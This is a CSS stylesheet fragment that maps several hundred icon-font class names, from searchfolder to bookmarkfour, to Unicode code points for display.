.icon-searchfolder:before {
  content: '\f41a';
}
.icon-security-shield:before {
  content: '\f02d';
}
.icon-securityalt-shieldalt:before {
  content: '\f02e';
}
.icon-selection-rectangleselection:before {
  content: '\f1b0';
}
.icon-selectionadd:before {
  content: '\f1b2';
}
.icon-selectionintersect:before {
  content: '\f1b4';
}
.icon-selectionremove:before {
  content: '\f1b3';
}
.icon-seo:before {
  content: '\f030';
}
.icon-server:before {
  content: '\f026';
}
.icon-servers:before {
  content: '\f027';
}
.icon-settingsandroid:before {
  content: '\f309';
}
.icon-settingsfour-gearsalt:before {
  content: '\f306';
}
.icon-settingsthree-gears:before {
  content: '\f307';
}
.icon-settingstwo-gearalt:before {
  content: '\f308';
}
.icon-shades-sunglasses:before {
  content: '\f294';
}
.icon-shapes:before {
  content: '\f1dd';
}
.icon-share:before {
  content: '\f47d';
}
.icon-share-alt:before {
  content: '\f16c';
}
.icon-sharealt:before {
  content: '\f147';
}
.icon-sharedfile:before {
  content: '\f0ef';
}
.icon-sharedhosting:before {
  content: '\f037';
}
.icon-sharethree:before {
  content: '\f414';
}
.icon-sheriff:before {
  content: '\f2a9';
}
.icon-shipping:before {
  content: '\f23f';
}
.icon-shopping:before {
  content: '\f010';
}
.icon-shopping-cart:before {
  content: '\f035';
}
.icon-shoppingbag:before {
  content: '\f273';
}
.icon-shortcut:before {
  content: '\f043';
}
.icon-shovel:before {
  content: '\f290';
}
.icon-shredder:before {
  content: '\f27c';
}
.icon-shutdown:before {
  content: '\f11e';
}
.icon-sidebar:before {
  content: '\f124';
}
.icon-signal:before {
  content: '\f100';
}
.icon-sim:before {
  content: '\f0e1';
}
.icon-simalt:before {
  content: '\f121';
}
.icon-skrill:before {
  content: '\f268';
}
.icon-skull:before {
  content: '\f38d';
}
.icon-skype:before {
  content: '\f141';
}
.icon-skypeaway:before {
  content: '\f39f';
}
.icon-skypebusy:before {
  content: '\f3a0';
}
.icon-skypeoffline:before {
  content: '\f3a1';
}
.icon-skypeonline:before {
  content: '\f39e';
}
.icon-smaller:before {
  content: '\f30b';
}
.icon-smf:before {
  content: '\f062';
}
.icon-smile:before {
  content: '\263a';
}
.icon-snow:before {
  content: '\f22e';
}
.icon-snowman:before {
  content: '\f37c';
}
.icon-socialnetwork:before {
  content: '\f03b';
}
.icon-software:before {
  content: '\f09a';
}
.icon-sortbynameascending-atoz:before {
  content: '\f1c2';
}
.icon-sortbynamedescending-ztoa:before {
  content: '\f1c1';
}
.icon-sortbysizeascending:before {
  content: '\f1c3';
}
.icon-sortbysizedescending:before {
  content: '\f1c4';
}
.icon-soundwave:before {
  content: '\f194';
}
.icon-soup:before {
  content: '\f3d1';
}
.icon-spaceinvaders:before {
  content: '\f352';
}
.icon-spades:before {
  content: '\f2f5';
}
.icon-spam:before {
  content: '\f047';
}
.icon-spamalt:before {
  content: '\f048';
}
.icon-spawn:before {
  content: '\f344';
}
.icon-speaker:before {
  content: '\f372';
}
.icon-speed:before {
  content: '\f40b';
}
.icon-spider:before {
  content: '\f346';
}
.icon-spiderman:before {
  content: '\f347';
}
.icon-split:before {
  content: '\f335';
}
.icon-spoon:before {
  content: '\f213';
}
.icon-spray:before {
  content: '\f1c7';
}
.icon-spreadsheet:before {
  content: '\f0c3';
}
.icon-squareapp:before {
  content: '\f26f';
}
.icon-squarebrackets:before {
  content: '\f0b3';
}
.icon-ssh:before {
  content: '\f04e';
}
.icon-sslmanager:before {
  content: '\f04f';
}
.icon-stadium:before {
  content: '\f3d6';
}
.icon-stamp:before {
  content: '\f242';
}
.icon-stampalt:before {
  content: '\f243';
}
.icon-star:before {
  content: '\f13a';
}
.icon-star-empty:before {
  content: '\f13b';
}
.icon-starempty:before {
  content: '\f2de';
}
.icon-starfull:before {
  content: '\f2e0';
}
.icon-starhalf:before {
  content: '\f2df';
}
.icon-steak:before {
  content: '\f360';
}
.icon-steam:before {
  content: '\f2dd';
}
.icon-step-backward:before {
  content: '\f198';
}
.icon-step-forward:before {
  content: '\f197';
}
.icon-sticker:before {
  content: '\f3f5';
}
.icon-stiletto:before {
  content: '\f429';
}
.icon-stockdown:before {
  content: '\f252';
}
.icon-stocks:before {
  content: '\f250';
}
.icon-stockup:before {
  content: '\f251';
}
.icon-stomach:before {
  content: '\f3e1';
}
.icon-stop:before {
  content: '\f185';
}
.icon-stopwatch:before {
  content: '\f219';
}
.icon-storage-box:before {
  content: '\f011';
}
.icon-storagealt-drawer:before {
  content: '\f012';
}
.icon-store:before {
  content: '\f272';
}
.icon-storm:before {
  content: '\f230';
}
.icon-stove:before {
  content: '\f371';
}
.icon-strawberry:before {
  content: '\f3f3';
}
.icon-strikethrough:before {
  content: '\f1f7';
}
.icon-student-school:before {
  content: '\f288';
}
.icon-stumbleupon:before {
  content: '\f40c';
}
.icon-subdomain:before {
  content: '\f052';
}
.icon-submarine:before {
  content: '\f373';
}
.icon-subscript:before {
  content: '\f1ea';
}
.icon-subtractshape:before {
  content: '\f1fe';
}
.icon-sum:before {
  content: '\f33b';
}
.icon-sun-day:before {
  content: '\f206';
}
.icon-sunnysideup:before {
  content: '\f365';
}
.icon-superman:before {
  content: '\f33f';
}
.icon-superscript:before {
  content: '\f1eb';
}
.icon-support:before {
  content: '\f013';
}
.icon-supportalt:before {
  content: '\f014';
}
.icon-switch:before {
  content: '\f28a';
}
.icon-switchoff:before {
  content: '\f32d';
}
.icon-switchoffalt:before {
  content: '\f28e';
}
.icon-switchon:before {
  content: '\f32c';
}
.icon-switchonalt:before {
  content: '\f28d';
}
.icon-sword:before {
  content: '\f2ed';
}
.icon-sync:before {
  content: '\f0bd';
}
.icon-syncalt:before {
  content: '\f11c';
}
.icon-synckeeplocal:before {
  content: '\f33e';
}
.icon-synckeepserver:before {
  content: '\f33d';
}
.icon-syringe-antivirus:before {
  content: '\f0a9';
}
.icon-tablet:before {
  content: '\f118';
}
.icon-tabletennis-pingpong:before {
  content: '\f2f0';
}
.icon-taco:before {
  content: '\f3cd';
}
.icon-tag:before {
  content: '\f032';
}
.icon-tagalt-pricealt:before {
  content: '\f264';
}
.icon-tags:before {
  content: '\f482';
}
.icon-tagvertical:before {
  content: '\f15f';
}
.icon-tank:before {
  content: '\f423';
}
.icon-target:before {
  content: '\f2a6';
}
.icon-taskmanager-logprograms:before {
  content: '\f04b';
}
.icon-tasks:before {
  content: '\f0e0';
}
.icon-taxi:before {
  content: '\f3a4';
}
.icon-tea:before {
  content: '\f3cb';
}
.icon-teapot:before {
  content: '\f42c';
}
.icon-telescope:before {
  content: '\f3ef';
}
.icon-temperature-thermometer:before {
  content: '\f20d';
}
.icon-temperaturealt-thermometeralt:before {
  content: '\f20e';
}
.icon-tennis:before {
  content: '\f2ea';
}
.icon-tent-camping:before {
  content: '\f215';
}
.icon-terminal:before {
  content: '\f114';
}
.icon-tethering:before {
  content: '\f0f1';
}
.icon-tetrisone:before {
  content: '\f34b';
}
.icon-tetristhree:before {
  content: '\f34d';
}
.icon-tetristwo:before {
  content: '\f34c';
}
.icon-text-height:before {
  content: '\f1f8';
}
.icon-text-width:before {
  content: '\f1f9';
}
.icon-th:before {
  content: '\f110';
}
.icon-th-large:before {
  content: '\f112';
}
.icon-th-list:before {
  content: '\f113';
}
.icon-theather:before {
  content: '\f39c';
}
.icon-theme-style:before {
  content: '\f041';
}
.icon-thissideup:before {
  content: '\f41d';
}
.icon-threecolumns:before {
  content: '\f1ab';
}
.icon-thumbs-down:before {
  content: '\f139';
}
.icon-thumbs-up:before {
  content: '\f138';
}
.icon-ticket:before {
  content: '\f3dc';
}
.icon-tictactoe:before {
  content: '\f39a';
}
.icon-tie-business:before {
  content: '\2040';
}
.icon-time:before {
  content: '\f210';
}
.icon-timeline:before {
  content: '\f253';
}
.icon-tint:before {
  content: '\f208';
}
.icon-toast:before {
  content: '\f2ad';
}
.icon-toiletpaper:before {
  content: '\f384';
}
.icon-tooth:before {
  content: '\f3de';
}
.icon-toothbrush:before {
  content: '\f385';
}
.icon-tophat:before {
  content: '\f3f0';
}
.icon-torigate:before {
  content: '\f411';
}
.icon-touchpad:before {
  content: '\f115';
}
.icon-trafficlight:before {
  content: '\f22a';
}
.icon-transform:before {
  content: '\f1a6';
}
.icon-trash:before {
  content: '\f0ce';
}
.icon-trashempty:before {
  content: '\f0cf';
}
.icon-trashfull:before {
  content: '\f0d0';
}
.icon-travel:before {
  content: '\f422';
}
.icon-treediagram:before {
  content: '\f0ec';
}
.icon-treeornament:before {
  content: '\f37e';
}
.icon-triangle:before {
  content: '\25b3';
}
.icon-tron:before {
  content: '\f34f';
}
.icon-trophy:before {
  content: '\f2d7';
}
.icon-truck:before {
  content: '\f211';
}
.icon-trumpet:before {
  content: '\f375';
}
.icon-tumblr:before {
  content: '\f164';
}
.icon-tv:before {
  content: '\f1a4';
}
.icon-twitter:before {
  content: '\f16a';
}
.icon-twocolumnsleft:before {
  content: '\f1a9';
}
.icon-twocolumnsleftalt:before {
  content: '\f1aa';
}
.icon-twocolumnsright:before {
  content: '\f1a7';
}
.icon-twocolumnsrightalt:before {
  content: '\f1a8';
}
.icon-ubuntu:before {
  content: '\f120';
}
.icon-umbrella:before {
  content: '\f218';
}
.icon-underline:before {
  content: '\f1f6';
}
.icon-undo:before {
  content: '\f32a';
}
.icon-unlock:before {
  content: '\f0bf';
}
.icon-upleft:before {
  content: '\f302';
}
.icon-upload:before {
  content: '\f47a';
}
.icon-uploadalt:before {
  content: '\f11b';
}
.icon-upright:before {
  content: '\f303';
}
.icon-uptime:before {
  content: '\f017';
}
.icon-usb:before {
  content: '\f10d';
}
.icon-usbalt:before {
  content: '\f10e';
}
.icon-usbplug:before {
  content: '\f10f';
}
.icon-user:before {
  content: '\f133';
}
.icon-userfilter:before {
  content: '\f05d';
}
.icon-usfootball:before {
  content: '\f2ec';
}
.icon-value-coins:before {
  content: '\f018';
}
.icon-vector:before {
  content: '\f1b6';
}
.icon-vendetta:before {
  content: '\f3c5';
}
.icon-video:before {
  content: '\f17d';
}
.icon-viking:before {
  content: '\f379';
}
.icon-vimeo:before {
  content: '\f168';
}
.icon-vinyl:before {
  content: '\f0cc';
}
.icon-violin:before {
  content: '\f1a5';
}
.icon-virus:before {
  content: '\f0a8';
}
.icon-visa:before {
  content: '\f3c2';
}
.icon-visitor:before {
  content: '\f097';
}
.icon-vlc-cone:before {
  content: '\f192';
}
.icon-voice:before {
  content: '\f18c';
}
.icon-volume-down:before {
  content: '\f0e3';
}
.icon-volume-off:before {
  content: '\f0e4';
}
.icon-volume-up:before {
  content: '\f0e2';
}
.icon-vps:before {
  content: '\f025';
}
.icon-wacom:before {
  content: '\f1bb';
}
.icon-walle:before {
  content: '\f3bc';
}
.icon-wallet:before {
  content: '\e000';
}
.icon-warcraft:before {
  content: '\f3bf';
}
.icon-warmedal:before {
  content: '\f2e4';
}
.icon-warning-sign:before {
  content: '\f316';
}
.icon-washer:before {
  content: '\f39b';
}
.icon-watch:before {
  content: '\f378';
}
.icon-watertap-plumbing:before {
  content: '\f22d';
}
.icon-wave-sea:before {
  content: '\f23c';
}
.icon-wavealt-seaalt:before {
  content: '\f23b';
}
.icon-webcam:before {
  content: '\f0fe';
}
.icon-webcamalt:before {
  content: '\f129';
}
.icon-webhostinghub:before {
  content: '\f031';
}
.icon-webmail:before {
  content: '\f045';
}
.icon-webpage:before {
  content: '\f033';
}
.icon-webplatform:before {
  content: '\f3c3';
}
.icon-websitealt:before {
  content: '\f01c';
}
.icon-websitebuilder:before {
  content: '\f034';
}
.icon-weight:before {
  content: '\f430';
}
.icon-westernunion:before {
  content: '\f26a';
}
.icon-wheel:before {
  content: '\f228';
}
.icon-wheelchair:before {
  content: '\f3fe';
}
.icon-whistle:before {
  content: '\f3d8';
}
.icon-whmcs:before {
  content: '\f066';
}
.icon-wifi:before {
  content: '\f0ff';
}
.icon-wind:before {
  content: '\f41b';
}
.icon-windleft:before {
  content: '\f424';
}
.icon-windows:before {
  content: '\f019';
}
.icon-windright:before {
  content: '\f425';
}
.icon-wine:before {
  content: '\f238';
}
.icon-wizard:before {
  content: '\f03c';
}
.icon-wizardalt:before {
  content: '\f1fb';
}
.icon-wizardhat:before {
  content: '\f337';
}
.icon-woman-female:before {
  content: '\f2a2';
}
.icon-women:before {
  content: '\f24d';
}
.icon-wordpress:before {
  content: '\f074';
}
.icon-wrench:before {
  content: '\f05b';
}
.icon-wrenchalt:before {
  content: '\f2b2';
}
.icon-xbox:before {
  content: '\f353';
}
.icon-xmen:before {
  content: '\f345';
}
.icon-yahoo:before {
  content: '\f151';
}
.icon-yen:before {
  content: '\00a5';
}
.icon-yenalt:before {
  content: '\f25d';
}
.icon-yinyang:before {
  content: '\262f';
}
.icon-youtube:before {
  content: '\f142';
}
.icon-zelda:before {
  content: '\f3b8';
}
.icon-zikula:before {
  content: '\f0ac';
}
.icon-zip:before {
  content: '\f116';
}
.icon-zodiac-aquarius:before {
  content: '\f3b4';
}
.icon-zodiac-aries:before {
  content: '\f3aa';
}
.icon-zodiac-cancer:before {
  content: '\f3ad';
}
.icon-zodiac-capricorn:before {
  content: '\f3b3';
}
.icon-zodiac-gemini:before {
  content: '\f3ac';
}
.icon-zodiac-leo:before {
  content: '\f3ae';
}
.icon-zodiac-libra:before {
  content: '\f3b0';
}
.icon-zodiac-pisces:before {
  content: '\f3b5';
}
.icon-zodiac-sagitarius:before {
  content: '\f3b2';
}
.icon-zodiac-scorpio:before {
  content: '\f3b1';
}
.icon-zodiac-taurus:before {
  content: '\f3ab';
}
.icon-zodiac-virgo:before {
  content: '\f3af';
}
.icon-zoom-in:before {
  content: '\f320';
}
.icon-zoom-out:before {
  content: '\f321';
}
.icon-vk:before {
  content: '\f34e';
}
.icon-bitcoin:before {
  content: '\f584';
}
.icon-rouble:before {
  content: '\f4ca';
}
.icon-phpnuke:before {
  content: '\f48c';
}
.icon-modx:before {
  content: '\f48d';
}
.icon-eoneohseven:before {
  content: '\f48e';
}
.icon-subrion:before {
  content: '\f48f';
}
.icon-typothree:before {
  content: '\f490';
}
.icon-tikiwiki:before {
  content: '\f491';
}
.icon-pligg:before {
  content: '\f492';
}
.icon-pyrocms:before {
  content: '\f493';
}
.icon-mambo:before {
  content: '\f494';
}
.icon-contao:before {
  content: '\f495';
}
.icon-crackedegg:before {
  content: '\f496';
}
.icon-coffeecupalt:before {
  content: '\f497';
}
.icon-reademailalt:before {
  content: '\f498';
}
.icon-train:before {
  content: '\f499';
}
.icon-shoebox:before {
  content: '\f49a';
}
.icon-bathtub:before {
  content: '\f49b';
}
.icon-ninegag:before {
  content: '\f49c';
}
.icon-pebble:before {
  content: '\f49d';
}
.icon-musicthree:before {
  content: '\f49e';
}
.icon-stairsup:before {
  content: '\f49f';
}
.icon-stairsdown:before {
  content: '\f4a0';
}
.icon-bookalt:before {
  content: '\f4a1';
}
.icon-programclose:before {
  content: '\f4a2';
}
.icon-programok:before {
  content: '\f4a3';
}
.icon-splitalt:before {
  content: '\f4a4';
}
.icon-solarsystem:before {
  content: '\f4a5';
}
.icon-honeycomb:before {
  content: '\f4a6';
}
.icon-tools:before {
  content: '\f4a7';
}
.icon-xoops:before {
  content: '\f4a8';
}
.icon-pixie:before {
  content: '\f4a9';
}
.icon-dotclear:before {
  content: '\f4aa';
}
.icon-impresscms:before {
  content: '\f4ab';
}
.icon-saurus:before {
  content: '\f4ac';
}
.icon-impresspages:before {
  content: '\f4ad';
}
.icon-monstra:before {
  content: '\f4ae';
}
.icon-snews:before {
  content: '\f4af';
}
.icon-jcore:before {
  content: '\f4b0';
}
.icon-silverstripe:before {
  content: '\f4b1';
}
.icon-btwoevolution:before {
  content: '\f4b2';
}
.icon-nucleus:before {
  content: '\f4b3';
}
.icon-symphony:before {
  content: '\f4b5';
}
.icon-vanillacms:before {
  content: '\f4b6';
}
.icon-bbpress:before {
  content: '\f4b7';
}
.icon-phpbbalt:before {
  content: '\f4b8';
}
.icon-chyrp:before {
  content: '\f4b9';
}
.icon-pivotx:before {
  content: '\f4ba';
}
.icon-pagecookery:before {
  content: '\f4bb';
}
.icon-moviereelalt:before {
  content: '\f4bc';
}
.icon-cassettealt:before {
  content: '\f4bd';
}
.icon-photobucket:before {
  content: '\f4be';
}
.icon-technorati:before {
  content: '\f4bf';
}
.icon-theverge:before {
  content: '\f4c0';
}
.icon-stacks:before {
  content: '\f4c1';
}
.icon-dotlist:before {
  content: '\f4c2';
}
.icon-numberlist:before {
  content: '\f4c3';
}
.icon-indentleft:before {
  content: '\f4c4';
}
.icon-indentright:before {
  content: '\f4c5';
}
.icon-fblike:before {
  content: '\f4c6';
}
.icon-fbdislike:before {
  content: '\f4c7';
}
.icon-sale:before {
  content: '\f4c8';
}
.icon-sharetronix:before {
  content: '\f4c9';
}
.icon-markerdown:before {
  content: '\f4cb';
}
.icon-markerup:before {
  content: '\f4cc';
}
.icon-markerleft:before {
  content: '\f4cd';
}
.icon-markerright:before {
  content: '\f4ce';
}
.icon-bookmarkalt:before {
  content: '\f4cf';
}
.icon-calendarthree:before {
  content: '\f4d0';
}
.icon-wineglass:before {
  content: '\f4d1';
}
.icon-slidersoff:before {
  content: '\f4d2';
}
.icon-slidersmiddle:before {
  content: '\f4d3';
}
.icon-slidersfull:before {
  content: '\f4d4';
}
.icon-slidersdesc:before {
  content: '\f4d5';
}
.icon-slidersasc:before {
  content: '\f4d6';
}
.icon-slideronefull:before {
  content: '\f4d7';
}
.icon-slidertwofull:before {
  content: '\f4d8';
}
.icon-sliderthreefull:before {
  content: '\f4d9';
}
.icon-noborders:before {
  content: '\f4da';
}
.icon-bottomborder:before {
  content: '\f4db';
}
.icon-topborder:before {
  content: '\f4dc';
}
.icon-leftborder:before {
  content: '\f4dd';
}
.icon-rightborder:before {
  content: '\f4de';
}
.icon-horizontalborder:before {
  content: '\f4df';
}
.icon-verticalborder:before {
  content: '\f4e0';
}
.icon-outerborders:before {
  content: '\f4e1';
}
.icon-innerborders:before {
  content: '\f4e2';
}
.icon-fullborders:before {
  content: '\f4e3';
}
.icon-networksignalalt:before {
  content: '\f4e4';
}
.icon-resizeverticalalt:before {
  content: '\f4e5';
}
.icon-resizehorizontalalt:before {
  content: '\f4e6';
}
.icon-moneyalt:before {
  content: '\f4e7';
}
.icon-fontcase:before {
  content: '\f4e8';
}
.icon-playstation:before {
  content: '\f4e9';
}
.icon-cube:before {
  content: '\f4ea';
}
.icon-sphere:before {
  content: '\f4eb';
}
.icon-ceilinglight:before {
  content: '\f4ec';
}
.icon-chandelier:before {
  content: '\f4ed';
}
.icon-details:before {
  content: '\f4ee';
}
.icon-detailsalt:before {
  content: '\f4ef';
}
.icon-bullet:before {
  content: '\f4f0';
}
.icon-gun:before {
  content: '\f4f1';
}
.icon-processorthree:before {
  content: '\f4f2';
}
.icon-world:before {
  content: '\f4f3';
}
.icon-statistics:before {
  content: '\f4f4';
}
.icon-shoppingcartalt:before {
  content: '\f4f5';
}
.icon-microphonealt:before {
  content: '\f4f6';
}
.icon-routeralt:before {
  content: '\f4f7';
}
.icon-shell:before {
  content: '\f4f8';
}
.icon-squareplay:before {
  content: '\f4f9';
}
.icon-squarestop:before {
  content: '\f4fa';
}
.icon-squarepause:before {
  content: '\f4fb';
}
.icon-squarerecord:before {
  content: '\f4fc';
}
.icon-squareforward:before {
  content: '\f4fd';
}
.icon-squareback:before {
  content: '\f4fe';
}
.icon-squarenext:before {
  content: '\f4ff';
}
.icon-squareprevious:before {
  content: '\f500';
}
.icon-mega:before {
  content: '\f501';
}
.icon-charliechaplin:before {
  content: '\f502';
}
.icon-popcorn:before {
  content: '\f503';
}
.icon-fatarrowright:before {
  content: '\f504';
}
.icon-fatarrowleft:before {
  content: '\f505';
}
.icon-fatarrowdown:before {
  content: '\f506';
}
.icon-fatarrowup:before {
  content: '\f507';
}
.icon-shirtbutton:before {
  content: '\f508';
}
.icon-shirtbuttonalt:before {
  content: '\f509';
}
.icon-cuckooclock:before {
  content: '\f50a';
}
.icon-lens:before {
  content: '\f50b';
}
.icon-voltage:before {
  content: '\f50c';
}
.icon-planealt:before {
  content: '\f50d';
}
.icon-busalt:before {
  content: '\f50e';
}
.icon-lipstick:before {
  content: '\f50f';
}
.icon-plantalt:before {
  content: '\f510';
}
.icon-paperboat:before {
  content: '\f511';
}
.icon-texture:before {
  content: '\f512';
}
.icon-dominoone:before {
  content: '\f513';
}
.icon-dominotwo:before {
  content: '\f514';
}
.icon-dominothree:before {
  content: '\f515';
}
.icon-dominofour:before {
  content: '\f516';
}
.icon-dominofive:before {
  content: '\f517';
}
.icon-dominosix:before {
  content: '\f518';
}
.icon-dominoseven:before {
  content: '\f519';
}
.icon-dominoeight:before {
  content: '\f51a';
}
.icon-dominonine:before {
  content: '\f51b';
}
.icon-connected:before {
  content: '\f51c';
}
.icon-connectedpc:before {
  content: '\f51d';
}
.icon-musicsheet:before {
  content: '\f51e';
}
.icon-rdio:before {
  content: '\f51f';
}
.icon-spotify:before {
  content: '\f520';
}
.icon-deviantart:before {
  content: '\f521';
}
.icon-yelp:before {
  content: '\f522';
}
.icon-behance:before {
  content: '\f523';
}
.icon-nfc:before {
  content: '\f524';
}
.icon-earbudsalt:before {
  content: '\f525';
}
.icon-earbuds:before {
  content: '\f526';
}
.icon-amazon:before {
  content: '\f527';
}
.icon-openid:before {
  content: '\f528';
}
.icon-digg:before {
  content: '\f529';
}
.icon-retweet:before {
  content: '\f52a';
}
.icon-moonnew:before {
  content: '\f52b';
}
.icon-moonwaxingcrescent:before {
  content: '\f52c';
}
.icon-moonfirstquarter:before {
  content: '\f52d';
}
.icon-moonwaxinggibbous:before {
  content: '\f52e';
}
.icon-moonfull:before {
  content: '\f52f';
}
.icon-moonwaninggibbous:before {
  content: '\f530';
}
.icon-moonthirdquarter:before {
  content: '\f531';
}
.icon-moonwaningcrescent:before {
  content: '\f532';
}
.icon-planet:before {
  content: '\f533';
}
.icon-sodacup:before {
  content: '\f534';
}
.icon-cocktail:before {
  content: '\f535';
}
.icon-church:before {
  content: '\f536';
}
.icon-mosque:before {
  content: '\f537';
}
.icon-comedy:before {
  content: '\f538';
}
.icon-tragedy:before {
  content: '\f539';
}
.icon-bacon:before {
  content: '\f53a';
}
.icon-trailor:before {
  content: '\f53b';
}
.icon-tshirt:before {
  content: '\f53c';
}
.icon-design:before {
  content: '\f53d';
}
.icon-spiderweb:before {
  content: '\f53e';
}
.icon-fireplace:before {
  content: '\f53f';
}
.icon-tallglass:before {
  content: '\f540';
}
.icon-grapes:before {
  content: '\f541';
}
.icon-biohazard:before {
  content: '\f542';
}
.icon-directions:before {
  content: '\f543';
}
.icon-equalizerthree:before {
  content: '\f544';
}
.icon-mountains:before {
  content: '\f545';
}
.icon-bing:before {
  content: '\f546';
}
.icon-windowseight:before {
  content: '\f547';
}
.icon-microsoftoffice:before {
  content: '\f548';
}
.icon-salealt:before {
  content: '\f549';
}
.icon-purse:before {
  content: '\f54a';
}
.icon-chickenalt:before {
  content: '\f54b';
}
.icon-podium:before {
  content: '\f54c';
}
.icon-findfriends:before {
  content: '\f54d';
}
.icon-microphonethree:before {
  content: '\f54e';
}
.icon-workshirt:before {
  content: '\f54f';
}
.icon-donotdisturb:before {
  content: '\f550';
}
.icon-addtags:before {
  content: '\f551';
}
.icon-removetags:before {
  content: '\f556';
}
.icon-carbattery:before {
  content: '\f553';
}
.icon-debug:before {
  content: '\f554';
}
.icon-trojan:before {
  content: '\f555';
}
.icon-molecule:before {
  content: '\f556';
}
.icon-safetygoggles:before {
  content: '\f557';
}
.icon-leather:before {
  content: '\f558';
}
.icon-teddybear:before {
  content: '\f559';
}
.icon-stroller:before {
  content: '\f55a';
}
.icon-circleplay:before {
  content: '\f55b';
}
.icon-circlestop:before {
  content: '\f55c';
}
.icon-circlepause:before {
  content: '\f55d';
}
.icon-circlerecord:before {
  content: '\f55e';
}
.icon-circleforward:before {
  content: '\f55f';
}
.icon-circlebackward:before {
  content: '\f560';
}
.icon-circlenext:before {
  content: '\f561';
}
.icon-circleprevious:before {
  content: '\f562';
}
.icon-circleplayempty:before {
  content: '\f563';
}
.icon-circlestopempty:before {
  content: '\f564';
}
.icon-circlepauseempty:before {
  content: '\f565';
}
.icon-circlerecordempty:before {
  content: '\f566';
}
.icon-circleforwardempty:before {
  content: '\f567';
}
.icon-circlebackwardempty:before {
  content: '\f568';
}
.icon-circlenextempty:before {
  content: '\f569';
}
.icon-circlepreviousempty:before {
  content: '\f56a';
}
.icon-belt:before {
  content: '\f56b';
}
.icon-bait:before {
  content: '\f56c';
}
.icon-manalt:before {
  content: '\f56d';
}
.icon-womanalt:before {
  content: '\f56e';
}
.icon-clover:before {
  content: '\f56f';
}
.icon-pacifier:before {
  content: '\f570';
}
.icon-calcplus:before {
  content: '\f571';
}
.icon-calcminus:before {
  content: '\f572';
}
.icon-calcmultiply:before {
  content: '\f573';
}
.icon-calcdivide:before {
  content: '\f574';
}
.icon-calcequals:before {
  content: '\f575';
}
.icon-city:before {
  content: '\f576';
}
.icon-hdvideo:before {
  content: '\f577';
}
.icon-horizontalexpand:before {
  content: '\f578';
}
.icon-horizontalcontract:before {
  content: '\f579';
}
.icon-radar:before {
  content: '\f57a';
}
.icon-threed:before {
  content: '\f57b';
}
.icon-flickralt:before {
  content: '\f57c';
}
.icon-pattern:before {
  content: '\f57d';
}
.icon-elevator:before {
  content: '\f57e';
}
.icon-escalator:before {
  content: '\f57f';
}
.icon-portrait:before {
  content: '\f580';
}
.icon-cigar:before {
  content: '\f581';
}
.icon-dropbox:before {
  content: '\f582';
}
.icon-origami:before {
  content: '\f583';
}
.icon-opensource:before {
  content: '\f585';
}
.icon-redaxscript:before {
  content: '\f586';
}
.icon-mahara:before {
  content: '\f587';
}
.icon-forkcms:before {
  content: '\f588';
}
.icon-pimcore:before {
  content: '\f589';
}
.icon-bigace:before {
  content: '\f58a';
}
.icon-aef:before {
  content: '\f58b';
}
.icon-punbb:before {
  content: '\f58c';
}
.icon-phorum:before {
  content: '\f58d';
}
.icon-fluxbb:before {
  content: '\f58e';
}
.icon-minibb:before {
  content: '\f58f';
}
.icon-zenphoto:before {
  content: '\f590';
}
.icon-fourimages:before {
  content: '\f591';
}
.icon-plogger:before {
  content: '\f592';
}
.icon-jcow:before {
  content: '\f593';
}
.icon-elgg:before {
  content: '\f594';
}
.icon-etano:before {
  content: '\f595';
}
.icon-openclassifieds:before {
  content: '\f596';
}
.icon-osclass:before {
  content: '\f597';
}
.icon-openx:before {
  content: '\f598';
}
.icon-phplist:before {
  content: '\f599';
}
.icon-roundcube:before {
  content: '\f59a';
}
.icon-pommo:before {
  content: '\f59b';
}
.icon-webinsta:before {
  content: '\f59c';
}
.icon-limesurvey:before {
  content: '\f59d';
}
.icon-fengoffice:before {
  content: '\f59e';
}
.icon-eyeos:before {
  content: '\f59f';
}
.icon-dotproject:before {
  content: '\f5a0';
}
.icon-collabtive:before {
  content: '\f5a1';
}
.icon-projectpier:before {
  content: '\f5a2';
}
.icon-taskfreak:before {
  content: '\f5a3';
}
.icon-eventum:before {
  content: '\f5a4';
}
.icon-traq:before {
  content: '\f5a5';
}
.icon-mantisbugtracker:before {
  content: '\f5a6';
}
.icon-oscommerce:before {
  content: '\f5a7';
}
.icon-zencart:before {
  content: '\f5a8';
}
.icon-tomatocart:before {
  content: '\f5a9';
}
.icon-boxbilling:before {
  content: '\f5aa';
}
.icon-zurmo:before {
  content: '\f5ab';
}
.icon-orangehrm:before {
  content: '\f5ac';
}
.icon-vtiger:before {
  content: '\f5ad';
}
.icon-mibew:before {
  content: '\f5ae';
}
.icon-phpmyfaq:before {
  content: '\f5af';
}
.icon-yiiframework:before {
  content: '\f5b0';
}
.icon-zendframework:before {
  content: '\f5b1';
}
.icon-fuelphp:before {
  content: '\f5b2';
}
.icon-kohana:before {
  content: '\f5b3';
}
.icon-smarty:before {
  content: '\f5b4';
}
.icon-sidu:before {
  content: '\f5b5';
}
.icon-simplepie:before {
  content: '\f5b6';
}
.icon-projectsend:before {
  content: '\f5b7';
}
.icon-extjs:before {
  content: '\f5b8';
}
.icon-raphael:before {
  content: '\f5b9';
}
.icon-sizzle:before {
  content: '\f5ba';
}
.icon-yui:before {
  content: '\f5bb';
}
.icon-scissorsalt:before {
  content: '\f5bc';
}
.icon-cuthere:before {
  content: '\f5bd';
}
.icon-coinsalt:before {
  content: '\f5be';
}
.icon-parkingmeter:before {
  content: '\f5bf';
}
.icon-treethree:before {
  content: '\f5c0';
}
.icon-packarchive:before {
  content: '\f5c1';
}
.icon-unpackarchive:before {
  content: '\f5c2';
}
.icon-terminalalt:before {
  content: '\f5c3';
}
.icon-jersey:before {
  content: '\f5c4';
}
.icon-vial:before {
  content: '\f5c5';
}
.icon-noteslist:before {
  content: '\f5c6';
}
.icon-notestasks:before {
  content: '\f5c7';
}
.icon-notesdate:before {
  content: '\f5c8';
}
.icon-noteslocation:before {
  content: '\f5c9';
}
.icon-noteslistalt:before {
  content: '\f5ca';
}
.icon-notestasksalt:before {
  content: '\f5cb';
}
.icon-notesdatealt:before {
  content: '\f5cc';
}
.icon-noteslocationalt:before {
  content: '\f5cd';
}
.icon-useralt:before {
  content: '\f5ce';
}
.icon-adduseralt:before {
  content: '\f5cf';
}
.icon-removeuseralt:before {
  content: '\f5d0';
}
.icon-banuseralt:before {
  content: '\f5d1';
}
.icon-banuser:before {
  content: '\f5d2';
}
.icon-paintrollalt:before {
  content: '\f5d3';
}
.icon-textcursor:before {
  content: '\f5d4';
}
.icon-textfield:before {
  content: '\f5d5';
}
.icon-precisecursor:before {
  content: '\f5d6';
}
.icon-brokenlink:before {
  content: '\f5d7';
}
.icon-bookmarkthree:before {
  content: '\f5d8';
}
.icon-bookmarkfour:before {
  content: '\f5d9';
}
